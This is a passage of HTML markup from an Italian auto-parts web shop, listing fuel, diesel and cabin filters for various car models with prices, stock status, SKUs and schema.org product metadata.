    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/500841-filtro-carburante-xenergy-8050503152036.html" title="FILTRO CARBURANTE XENERGY">FILTRO CARBURANTE XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO CARBURANTE RENAULTbr GRAND SCÉNIC III (JZ0/1_)br MEGANE III Coupe (DZ0/1_)br MEGANE III Grandtour (KZ0/1)br MEGANE III Hatchback (BZ0/1_ B3_)brSUZUKIbr GRAND VITARA II (JT TE TD)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="500841" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_500841">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">16,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/500841-filtro-carburante-xenergy-8050503152036.html"
                  data-id-product="500841"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="16.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/500841-filtro-carburante-xenergy-8050503152036.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4089-home_default/filtro-carburante-xenergy.jpg" />  <meta itemprop="sku" content="X1599882" />        <meta itemprop="gtin13" content="8050503152036" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="500133" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/500133-filtro-diesel-renault-megane-scenic-seven-parts-8059590209340.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4113-home_default/filtro-diesel-renault-megane-scenic-seven-parts.jpg"
          alt       = "FILTRO DIESEL RENAULT MEGANE SCENIC SEVEN PARTS"
          title     = "FILTRO DIESEL RENAULT MEGANE SCENIC SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/500133-filtro-diesel-renault-megane-scenic-seven-parts-8059590209340.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/500133-filtro-diesel-renault-megane-scenic-seven-parts-8059590209340.html" title="FILTRO DIESEL RENAULT MEGANE SCENIC SEVEN PARTS">FILTRO DIESEL RENAULT MEGANE SCENIC SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="500133" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_500133">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">12,94 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/500133-filtro-diesel-renault-megane-scenic-seven-parts-8059590209340.html"
                  data-id-product="500133"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="12.94"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/500133-filtro-diesel-renault-megane-scenic-seven-parts-8059590209340.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4113-home_default/filtro-diesel-renault-megane-scenic-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FGS770" />        <meta itemprop="gtin13" content="8059590209340" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5561" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/5561-filtro-fibra-ford-focus-cmax-ad1315687-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4242-home_default/filtro-fibra-ford-focus-cmax-ad1315687-xenergy.jpg"
          alt       = "FILTRO FIBRA FORD FOCUS CMAX ad.1315687 XENERGY"
          title     = "FILTRO FIBRA FORD FOCUS CMAX ad.1315687 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/5561-filtro-fibra-ford-focus-cmax-ad1315687-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/5561-filtro-fibra-ford-focus-cmax-ad1315687-xenergy.html" title="FILTRO FIBRA FORD FOCUS CMAX ad.1315687 XENERGY">FILTRO FIBRA FORD FOCUS CMAX ad.1315687 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5561" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5561">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,65 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/5561-filtro-fibra-ford-focus-cmax-ad1315687-xenergy.html"
                  data-id-product="5561"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.65"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/5561-filtro-fibra-ford-focus-cmax-ad1315687-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4242-home_default/filtro-fibra-ford-focus-cmax-ad1315687-xenergy.jpg" />  <meta itemprop="sku" content="X10694" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4931" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4931-filtro-fibra-kia-venga-hyundai-ix-20-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4241-home_default/filtro-fibra-kia-venga-hyundai-ix-20-xenergy.jpg"
          alt       = "FILTRO FIBRA KIA VENGA HYUNDAI IX 20 XENERGY"
          title     = "FILTRO FIBRA KIA VENGA HYUNDAI IX 20 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4931-filtro-fibra-kia-venga-hyundai-ix-20-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4931-filtro-fibra-kia-venga-hyundai-ix-20-xenergy.html" title="FILTRO FIBRA KIA VENGA HYUNDAI IX 20 XENERGY">FILTRO FIBRA KIA VENGA HYUNDAI IX 20 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4931" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4931">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,57 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4931-filtro-fibra-kia-venga-hyundai-ix-20-xenergy.html"
                  data-id-product="4931"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.57"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4931-filtro-fibra-kia-venga-hyundai-ix-20-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4241-home_default/filtro-fibra-kia-venga-hyundai-ix-20-xenergy.jpg" />  <meta itemprop="sku" content="X10312" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5569" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="15" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5569-filtro-gasolio-19-jtd-gema.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4105-home_default/filtro-gasolio-19-jtd-gema.jpg"
          alt       = "FILTRO GASOLIO 1.9 JTD GEMA"
          title     = "FILTRO GASOLIO 1.9 JTD GEMA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5569-filtro-gasolio-19-jtd-gema.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5569-filtro-gasolio-19-jtd-gema.html" title="FILTRO GASOLIO 1.9 JTD GEMA">FILTRO GASOLIO 1.9 JTD GEMA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5569" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5569">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,82 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/5569-filtro-gasolio-19-jtd-gema.html"
                  data-id-product="5569"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.82"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5569-filtro-gasolio-19-jtd-gema.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4105-home_default/filtro-gasolio-19-jtd-gema.jpg" />  <meta itemprop="sku" content="GFG216" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17902" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="15" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17902-filtro-gasolio-bmw-gema.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4108-home_default/filtro-gasolio-bmw-gema.jpg"
          alt       = "FILTRO GASOLIO BMW GEMA"
          title     = "FILTRO GASOLIO BMW GEMA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17902-filtro-gasolio-bmw-gema.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17902-filtro-gasolio-bmw-gema.html" title="FILTRO GASOLIO BMW GEMA">FILTRO GASOLIO BMW GEMA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17902" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17902">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">13,05 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-carburante/17902-filtro-gasolio-bmw-gema.html"
                  data-id-product="17902"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="13.05"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17902-filtro-gasolio-bmw-gema.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4108-home_default/filtro-gasolio-bmw-gema.jpg" />  <meta itemprop="sku" content="GFG611" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17621" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="63" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17621-filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4101-home_default/filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.jpg"
          alt       = "FILTRO GASOLIO CITROEN BERLINGO C2 C3 PEUGEOT 206 1.6 HDI DELPHI "
          title     = "FILTRO GASOLIO CITROEN BERLINGO C2 C3 PEUGEOT 206 1.6 HDI DELPHI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17621-filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17621-filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.html" title="FILTRO GASOLIO CITROEN BERLINGO C2 C3 PEUGEOT 206 1.6 HDI DELPHI ">FILTRO GASOLIO CITROEN BERLINGO C2 C3 PEUGEOT 206 1.6 HDI DELPHI </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17621" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17621">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">18,69 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/17621-filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="18.69"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17621-filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4101-home_default/filtro-gasolio-citroen-berlingo-c2-c3-peugeot-206-16-hdi-delphi-.jpg" />  <meta itemprop="sku" content="E148068" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501113" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="63" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/501113-filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi-5050100216936.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4109-home_default/filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi.jpg"
          alt       = "FILTRO GASOLIO CITROEN C3/4/5 FORD FOCUS C MAX PEUGEOT 206/307 COMM.RAIL 1.6 HDI DELPHI"
          title     = "FILTRO GASOLIO CITROEN C3/4/5 FORD FOCUS C MAX PEUGEOT 206/307 COMM.RAIL 1.6 HDI DELPHI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/501113-filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi-5050100216936.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/501113-filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi-5050100216936.html" title="FILTRO GASOLIO CITROEN C3/4/5 FORD FOCUS C MAX PEUGEOT 206/307 COMM.RAIL 1.6 HDI DELPHI">FILTRO GASOLIO CITROEN C3/4/5 FORD FOCUS C MAX PEUGEOT 206/307 COMM.RAIL 1.6 HDI DELPHI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501113" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501113">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">19,31 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/501113-filtro-gasolio-citroen-c345-ford-focus-c-max-peugeot-206307-commrail-16-hdi-delphi-5050100216936.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="19.31"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
